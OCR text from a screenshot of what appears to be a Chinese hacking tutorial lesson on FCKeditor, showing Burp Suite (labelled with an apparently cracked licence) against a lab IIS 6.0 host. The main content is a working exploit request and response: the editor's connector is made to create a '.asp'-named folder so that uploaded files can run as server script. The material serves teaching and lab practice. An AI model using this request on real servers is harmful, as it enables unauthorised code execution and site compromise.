 DefaultAppPool 属性
安全配置向
导
回收
性能
运行状况
标识
百度 <Ctrl+K>
C:\www\userfil
Burp Suite Professional v1.6.27 - licensed to Larry_Lau
文件(F)
编辑(E)
Burp Intruder Repeater Window Help
eweb
后退
Target
Proxy
Spider
Scanner
Intruder
Repeater
Sequencer
Decoder
Comparer
Extender
Options
Alerts
地址(D)
C:\www\
1
...
fck
文件和文件夹任
创建一个新文
将这个文件夹
Web
共享此文件夹
Go
Cancel
<
>
Target: http://192.168.1.112
?
Request
Response
本次教程工
具.rar
Raw
Params
Headers
Hex
Raw
Headers
Hex
XML
其它位置
file
我的文档
我的电脑
网上邻居
教程用到的
工具.rar
eWebEdit..
详细信息
GET
/fckeditor%20v2.6.6/editor/filemanager/connectors/asp/connector.
asp?Command=CreateFolder&Type=File&CurrentFolder=/5.asp&NewFolde
rName=4.asp HTTP/1.1
Host: 192.168.1.112
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://192.168.1.112/fckeditor%20v2.6.6/editor/filemanager/conne
ctors/test.html
Cookie: ASPSESSIONIDAASTAQCQ=JCGBJLCAOPNPIHGJFENCDMIF
Connection: keep-alive
HTTP/1.1 200 OK
Date: Fri, 15 Jul 2016 04:04:56 GMT
Server: Microsoft-IIS/6.0
Content-Length: 186
Content-Type: text/xml; Charset=UTF-8
Cache-control: no-cache
<?xml version="1.0" encoding="utf-8"
?><Connector command="CreateFolder"
resourceType="File"><CurrentFolder
path="/5.asp/" url="/userfiles/file/5.asp/"
/><Error number="0" /></Connector>
burpsuite
等待
第六课：开
源编辑